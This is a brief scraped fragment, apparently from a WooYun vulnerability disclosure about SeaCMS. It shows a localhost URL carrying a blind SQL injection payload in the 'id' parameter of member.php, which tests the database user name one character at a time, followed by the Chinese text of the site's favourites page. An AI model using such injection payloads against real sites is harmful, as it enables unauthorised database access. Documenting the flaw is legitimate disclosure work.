 http://127.0.0.1/seacms/member.php?action=cancelfav&id=6 and ascii(mid(user(),1,1)) = 0x71
Enable Post data Enable Referrer
会员中心 收藏记录
基本资料
我的收藏
购买记录
退出账户
共2个视频，每页显示20条
视频 收藏时间 播放数 连载集数 状态 操作
123213 2016-04-01 0 0 取消收藏
12121 2016-04-01 0 0 取消收藏
第 1/1 页 首页 上一页 下一页 尾页
www.wooyun.org